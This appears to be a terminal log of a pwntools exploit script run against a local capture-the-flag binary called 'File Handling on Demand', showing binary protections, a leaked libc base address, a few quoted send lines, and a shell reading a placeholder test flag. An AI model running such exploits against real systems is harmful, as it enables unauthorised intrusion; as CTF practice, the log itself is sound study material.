 └─λ ./exploit.py
[*] '/mnt/c/Users/nofil/Desktop/fhod/fhod_patched'
    Arch:       amd64-64-little
    RELRO:      Full RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        No PIE (0x3fe000)
    RUNPATH:    b'.'
    SHSTK:      Enabled
    IBT:        Enabled
    Stripped:   No
[*] '/mnt/c/Users/nofil/Desktop/fhod/libc.so.6'
    Arch:       amd64-64-little
    RELRO:      Full RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
    FORTIFY:    Enabled
    SHSTK:      Enabled
    IBT:        Enabled
[+] Starting local process '/mnt/c/Users/nofil/Desktop/fhod/fhod_patched': pid 97691
/home/papadoxie/.local/lib/python3.12/site-packages/pwnlib/tubes/tube.py:841: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  res = self.recvuntil(delim, timeout=timeout)
/mnt/c/Users/nofil/Desktop/fhod/./exploit.py:24: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.recvuntil('Descriptor: ')
[*] Struct file: 472916928
[*] Libc base: 0x7f5044e7f000
/mnt/c/Users/nofil/Desktop/fhod/./exploit.py:78: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendline("3")
/mnt/c/Users/nofil/Desktop/fhod/./exploit.py:79: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendline("A"*10)
[*] Switching to interactive mode
*** _IO_modify_(): Updated the contents of the file. ***
 === File Handling on Demand ===
1. Open File
2. Read File
3. Write to a File
4. Close File
5. Modify File
0. Exit
(FHoD) $ Enter the content you want to write to file: $
$ cat flag.txt
PCC{F4k3_fl4g_f0r_t3st1ng}$